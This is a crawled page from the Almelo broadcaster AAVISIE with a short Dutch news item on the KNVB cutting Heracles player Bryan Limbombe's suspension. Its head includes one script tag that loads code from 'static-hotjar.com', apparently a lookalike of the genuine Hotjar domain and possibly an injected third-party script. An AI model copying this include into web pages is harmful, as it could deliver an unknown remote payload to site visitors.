

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/
body_size: 6196
content:
<!doctype html>
<html lang="nl" class="no-js">
<head>
    <meta charset="UTF-8">
    <title>Lagere straf voor Bryan Limbombe -   Heracles - AAVISIE</title>

    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/favicon.ico" rel="shortcut icon">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Almelo zie je op AAVISIE">

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Lagere straf voor Bryan Limbombe -   Heracles - AAVISIE"/>

    <meta property="og:url" content="http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/"/>

    

        <meta property="og:description" content="De tuchtcommissie van de KNVB schorst Bryan Limbombe voor 2 wedstrijden waarvan 1 voorwaardelijk. Eerst wilde de KNVB hem 3 duels schorsen maan daartegen ging Heracles in beroep. Gisteren moest Limbombe voor de tuchtcommissie in Zeist verschijnen.
 "/>
        <meta property="og:image" content="http://media.omroepalmelo.nl/s/3/143467.jpg"/>
    
    <meta property="fb:app_id" content="515018955267469"/>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='mediaelement2-css'  href='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelementplayer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='loa-css'  href='http://aavisie.nl/less/style.less?ver=4.6.29' media='all' />
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://aavisie.nl/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Fheracles%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Fheracles%2F&#038;format=xml" />
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-32x32.png" sizes="32x32" />
<link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-180x180.png" />
<meta name="msapplication-TileImage" content="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-270x270.png" />
            <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-83973068-2', 'auto');
            ga('send', 'pageview');

        </script>
    <meta name="google-site-verification" content="t-m6hrFiPIP0ait-M7EaPWhdqN2Ct7HKZ3lsuV5oyzQ"/>
    </head>
<body class="page page-id-21 page-child parent-pageid-82 page-template page-template-page_no_title page-template-page_no_title-php heracles aavisie">
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.6&appId=515018955267469";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div class="siteNav">
  <div class="inner">
    <ul>
      
        <li  class="active"><a href="http://aavisie.nl/">AAVISIE</a></li>
      
        <li ><a href="http://aafm.nl/">AAFM</a></li>
      
        <li ><a href="http://www.glazencafebornerbroek.nl/">Het Glazen Caf&eacute;</a></li>
      
    </ul>


    <ul class="right"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://aavisie.nl/vacatures/">Vacatures</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://aavisie.nl/contact/">Contact</a></li>
</ul>
  </div>
</div>
    <!-- Site -->
<div class="site">
    

    <div class="header">
        <div class="logo">
            <a href="/">
                                    <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie.png" alt="AAVISIE">
                            </a>
        </div>

        <div class="zoeken">
            <gcse:searchbox-only queryParameterName="q" resultsUrl="/zoeken"></gcse:searchbox-only>
        </div>

        <ul class="social">
                            <li><a href="https://instagram.com/aavisie" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/instagram.png"></a></li>
            <li><a href="http://youtube.com/@aavisie" target="_blank"><img
                        src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/youtube.png"></a></li>
                <li><a href="http://facebook.com/AAVISIE" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/facebook.png"></a></li>
                <li><a href="https://twitter.com/_aafm" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/twitterx.png"></a></li>
            <!--
            <li><a href="/rss"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/rss.png"></a></li>
//-->
        </ul>

        <ul class="mobileIco">
            <li style="display: none"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/zoeken.png"></li>
            <li><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/menu.png" id="shMenu"></li>
        </ul>

    </div>

<div class="menu">
    <ul><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-91"><a href="http://aavisie.nl/">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://aavisie.nl/nieuws/actua/">Actua</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://aavisie.nl/nieuws/info/">Info</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-46"><a href="http://aavisie.nl/nieuws/heracles/">Heracles</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://aavisie.nl/nieuws/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://aavisie.nl/reportages/">Reportages</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://aavisie.nl/frequenties/">Frequenties</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-734"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a>
<ul class="sub-menu">
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
</ul>
</li>
<li id="menu-item-518" class="gcb menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="http://www.glazencafebornerbroek.nl">GCB</a></li>
<li id="menu-item-90" class="aafm menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://aafm.nl">AAFM</a></li>
</ul>
    <div class="whereAreWe">
        <!-- Breadcrumb NavXT 5.5.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to AAVISIE." href="http://aavisie.nl" class="home"><span property="name">AAVISIE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heracles." href="http://aavisie.nl/nieuws/heracles/" class="post post-page current-item"><span property="name">Heracles</span></a><meta property="position" content="2"></span> &gt; Lagere straf voor Bryan Limbombe    </div>
</div>

    <!-- columns -->
    <div class="columns">
        
        
<div class="columnSp">
    <div class="fotoHe">
    <div class="first">
      <div class="over">
        <div class="text"><h1>Lagere straf voor Bryan Limbombe</h1></div>
      </div>
      <div class="foto" style="background-image: url(http://media.omroepalmelo.nl/s/3/143467.jpg)"></div>
    </div>
  </div>

<article class="nieuws">
  <div class="date">  Vrijdag 23 februari 2024 </div>
  De tuchtcommissie van de KNVB schorst Bryan Limbombe voor 2 wedstrijden waarvan 1 voorwaardelijk. Eerst wilde de KNVB hem 3 duels schorsen maan daartegen ging Heracles in beroep. Gisteren moest Limbombe voor de tuchtcommissie in Zeist verschijnen.<br />
 <br />
Vanwege de schorsing is Limbombe er vanavond in de uitwedstrijd tegen FC Utrecht niet bij.<br />
<br />
<b>'Geen overtreding'</b><br />
Technisch directeur Nico-Jan Hoogma vindt de overtreding die Limbombe vorige week in de wedstrijd tegen PSV maakte nog steeds geen overtreding. Op de website van de club zegt hij: “De schorsing is echter na de sessie van gisteravond wel met één duel teruggebracht. Bovendien heeft nu in beroep gaan geen zin, omdat de wedstrijd schorsing blijft staan hangende het beroep.”<br />
<br />
Jan Willem Mensink<br />
Foto Bert Letteboer
  
  
  <div class="delen">Deel dit artikel:
    <a target="_blank" href="http://twitter.com/share?text=Lagere+straf+voor+Bryan+Limbombe&url=http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/&via=_aavisie">Twitter</a> |
    <a target="_blank" class="popup" href="http://www.facebook.com/sharer.php?u=http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/&t=Lagere+straf+voor+Bryan+Limbombe">Facebook</a> |
    <a target="_blank" class="popup" href="whatsapp://send?text=Lagere+straf+voor+Bryan+Limbombe http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/">WhatsApp</a> |
    <a target="_blank" class="popup" href="https://plus.google.com/share?hl=nl&url=http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/&title=Lagere+straf+voor+Bryan+Limbombe">Google+</a> |
    <a target="_blank" class="popup" href="mailto:?subject=Lagere+straf+voor+Bryan+Limbombe&body=http://aavisie.nl/nieuws/heracles/36086/Lagere+straf+voor+Bryan+Limbombe/">E-mail</a>
  </div>
</article>    <h1>Heracles</h1>

    <div class="arikelGrid c2">

        <a href="http://aavisie.nl/nieuws/heracles/37097/Ruben+Roosken+naar+Huddersfield+Town+FC">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147582.jpg" height="100"
                 width="100"/>

            <h2>Ruben Roosken naar Huddersfield Town FC</h2>
            Ruben Roosken vertrekt naar Huddersfield Town FC. De 24-jari...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37084/Heracles+-+Groningen+haalt+het+einde+niet">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147542.jpg" height="100"
                 width="100"/>

            <h2>Heracles - Groningen haalt het einde niet</h2>
            De laatste wedstrijd van Heracles dit jaar heeft het einde n...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37083/Heracles+uit+tegen+De+Graafschap+in+bekertoernooi">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147537.jpg" height="100"
                 width="100"/>

            <h2>Heracles uit tegen De Graafschap in bekertoernooi</h2>
            Heracles speelt uit tegen De Graafschap in de derde ronde va...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37073/Scheperman+kopt+Heracles+in+volgende+ronde+KNVB+beker">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147507.jpg" height="100"
                 width="100"/>

            <h2>Scheperman kopt Heracles in volgende ronde KNVB beker</h2>
            Er stonden al 117 minuten op het bord toen het Asito Stadion...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37066/Super+week+Heracles%2C+beker+en+competitie">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147488.jpg" height="100"
                 width="100"/>

            <h2>Super week Heracles, beker en competitie</h2>
            Heracles neemt het woensdag in de tweede ronde van het beker...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37061/Heracles+kan+Feyenoord+niet+tegenhouden">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147475.jpg" height="100"
                 width="100"/>

            <h2>Heracles kan Feyenoord niet tegenhouden</h2>
            Met op een aantal plaatsen gewijzigde opstelling, begon Hera...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37059/Van+de+Looi+verheugt+zich+op+pittig+potje+in+De+Kuip">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147470.jpg" height="100"
                 width="100"/>

            <h2>Van de Looi verheugt zich op pittig potje in De Kuip</h2>
            Heraclestrainer Erwin van de Looi zegt zich enorm te verheug...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37046/Gelijkspel+Heracles+tegen+Fortuna+Sittard">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147421.jpg" height="100"
                 width="100"/>

            <h2>Gelijkspel Heracles tegen Fortuna Sittard</h2>
            Het lukt Heracles Almelo dit seizoen maar zelden om negentig...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37030/Het+venijn+zit+in+de+staart+voor+Heracles">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147365.jpg" height="100"
                 width="100"/>

            <h2>Het venijn zit in de staart voor Heracles</h2>
            Na het teleurstellende gelijkspel tegen RKC bij de laatste t...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37027/Van+de+Looi+hoopt+dat+kwartje+gaat+vallen+bij+zijn+spelers">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147359.jpg" height="100"
                 width="100"/>

            <h2>Van de Looi hoopt dat kwartje gaat vallen bij zijn spelers</h2>
            Voorafgaand aan de uitwedstrijd tegen AZ komende zondag ging...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37011/Heracles+laat+tegen+RKC+winst+glippen+">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147300.jpg" height="100"
                 width="100"/>

            <h2>Heracles laat tegen RKC winst glippen </h2>
            Met RKC kreeg Heracles zaterdag een tegenstander die als laa...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/37008/Heracles+moet+winnen+van+hekkensluiter+RKC">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147293.jpg" height="100"
                 width="100"/>

            <h2>Heracles moet winnen van hekkensluiter RKC</h2>
            Heracles Almelo speelt haar 13e wedstrijd van dit seizoen te...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36971/Heracles+doet+zichzelf+tekort">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147169.jpg" height="100"
                 width="100"/>

            <h2>Heracles doet zichzelf tekort</h2>
            Heracles heeft de uitwedstrijd in Utrecht tegen de plaatseli...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36965/Erwin+van+de+Looi%3A+%27Heracles+moet+volle+bak+tegen+FC+Utrecht%27">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147147.jpg" height="100"
                 width="100"/>

            <h2>Erwin van de Looi: 'Heracles moet volle bak tegen FC Utrecht'</h2>
            Heracles moet vrijdag volle bak gaan in de Galgenwaard, want...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36960/Luka+Kulenovi%C4%87+opgeroepen+voor+Bosnisch+nationaal+elftal">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147137.jpg" height="100"
                 width="100"/>

            <h2>Luka Kulenović opgeroepen voor Bosnisch nationaal elftal</h2>
            Aanvaller Luka Kulenović is door bondscoach Sergej Barbarez...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36955/Heracles++pakt+drie+belangrijke+punten+tegen+NAC+Breda">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147114.jpg" height="100"
                 width="100"/>

            <h2>Heracles  pakt drie belangrijke punten tegen NAC Breda</h2>
            Heracles wist zaterdag thuis tegen NAC drie belangrijke punt...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36949/Heracles+treft+met+NAC+%27geduchte+tegenstander%27">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147094.jpg" height="100"
                 width="100"/>

            <h2>Heracles treft met NAC 'geduchte tegenstander'</h2>
            Heracles treft zaterdag in het Asito-stadion NAC Breda, een ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36951/Heracles+thuis+tegen+N.E.C.+in+bekertoernooi">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147098.jpg" height="100"
                 width="100"/>

            <h2>Heracles thuis tegen N.E.C. in bekertoernooi</h2>
            Heracles speelt thuis tegen N.E.C. in de tweede ronde van he...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36942/Heracles+stelt+teleur+maar+gaat+wel+door+naar+tweede+ronde">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147073.jpg" height="100"
                 width="100"/>

            <h2>Heracles stelt teleur maar gaat wel door naar tweede ronde</h2>
            Heracles stelde woensdagavond teleur in de bekerwedstrijd te...
        </a>
    
        <a href="http://aavisie.nl/nieuws/heracles/36938/Heracles+rekent+op+volgende+ronde+beker">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aafm_volume.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147053.jpg" height="100"
                 width="100"/>

            <h2>Heracles rekent op volgende ronde beker</h2>
            Heracles Almelo kwam bij de loting voor het bekertoernooi al...
        </a>
        </div>
    <div class="pager">
        <a href="http://aavisie.nl/nieuws/heracles/p-2" class="next">Volgende &gt;</a>
    </div>

</div>

        




                <div class="column3">

            <div class="block paars" data-desktop="3|104" data-tablet="2|105" data-mobile="1|111">
  <h1>
    Advertentie      </h1>

  <div class="blockInner">

    <div style="text-align: center">
      <a href="/tools/click/?l=a5" target="_blank" style="display: block; margin-bottom: 10px;">
      <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/banners/banner_tst.gif"
           alt="Toilet Service Twente"
           title="Toilet Service Twente"
           width="290"
      >
    </a>
  </div>  </div>
</div>
<div class="block ondernemend" data-desktop="3|105" data-tablet="2|105" data-mobile="1|113">
  <h1>
    Commerciële partnerbijdrage      </h1>

  <div class="blockInner">

    
    <div class="arikelGrid">

        <a href="http://aavisie.nl/nieuws/ondernemend/36999/Zo+vind+jij+een+geschikte+stucadoor+voor+jouw+klus">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147265.jpg" height="100"
                 width="100"/>

            <h2>Zo vind jij een geschikte stucadoor voor jouw klus</h2>
            Wil jij graag je wanden in de woning laten stucen? Dan kun j...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36932/Hoe+kies+je+de+juiste+reachtruck+voor+jouw+magazijn%3F">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147022.jpg" height="100"
                 width="100"/>

            <h2>Hoe kies je de juiste reachtruck voor jouw magazijn?</h2>
            De juiste [link newwin=1 url="https://www.beekmansheftrucks....
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36825/Je+eigen+zaak+starten%3F+Dit+zijn+de+stappen+voor+een+succesvolle+lening+en+ondernemingsplan">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146685.jpg" height="100"
                 width="100"/>

            <h2>Je eigen zaak starten? Dit zijn de stappen voor een succesvolle lening en ondernemingsplan</h2>
            Droom je ervan om je eigen baas te zijn? Hartstikke begrijpe...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36803/De+impact+van+AI+op+de+logistieke+sector">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146624.jpg" height="100"
                 width="100"/>

            <h2>De impact van AI op de logistieke sector</h2>
            Kunstmatige intelligentie (AI) speelt een steeds grotere rol...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36773/Autoverzekering+Almelo+ruim+30+procent+duurder">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146514.jpg" height="100"
                 width="100"/>

            <h2>Autoverzekering Almelo ruim 30 procent duurder</h2>
            Inwoners van Almelo die via Geld.nl een autoverzekering verg...
        </a>
        </div>
    <a href="/nieuws/ondernemend/" class="more">Meer Commerciële partnerbijdrage</a>
  </div>
</div>
        </div>


        <!--columns-->
    </div>
    <div class="footer aavisie">
  <ul>
    <li><a href="/">Nieuws</a></li>
<!--
    <li><a href="/programmering/">Programmering</a></li>
    <li><a href="/programmas/">Programma&acute;s</a></li>
    <li><a href="/frequenties/">Frequenties</a></li>
//-->
  </ul>

  <ul>
    <li><a href="/nieuws/actua/">Actua</a></li>
<!--
    <li><a href="/nieuws/info/">Info</a></li>
    <li><a href="/nieuws/heracles/">Heracles</a></li>
    <li><a href="/nieuws/sport/">Sport</a></li>
//-->
  </ul>
  <ul>
    <li><a href="/over-omroep-almelo/">Over Omroep Almelo</a></li>
<!--
    <li><a href="/vacatures/">Vacatures</a></li>
    <li><a href="/adverteren/">Adverteren</a></li>
    <li><a href="/contact/">Contact</a></li>
//-->
  </ul>


  <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie_footer.png" class="logo">
</div>

<div class="copy">&copy; 1986 - 2026 Stichting Lokale Omroep Almelo</div>



    <script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelement-and-player.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/jquery.lazyload.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/lightbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/blocks.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

    <!-- Site -->
</div>
</body>
</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1955540987&t=pageview&_s=1&dl=http%3A%2F%2Faavisie.nl%2Fnieuws%2Fheracles%2F36086%2FLagere%2Bstraf%2Bvoor%2BBryan%2BLimbombe%2F&ul=en-us%40posix&dt=Lagere%20straf%20voor%20Bryan%20Limbombe%20-%20Heracles%20-%20AAVISIE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=986474352&gjid=1431318581&cid=1972956912.1769403143&tid=UA-83973068-2&_gid=2091755120.1769403143&_r=1&_slc=1&z=1861653273
body_size: -449
content:
2,cG-Q2S4ET007F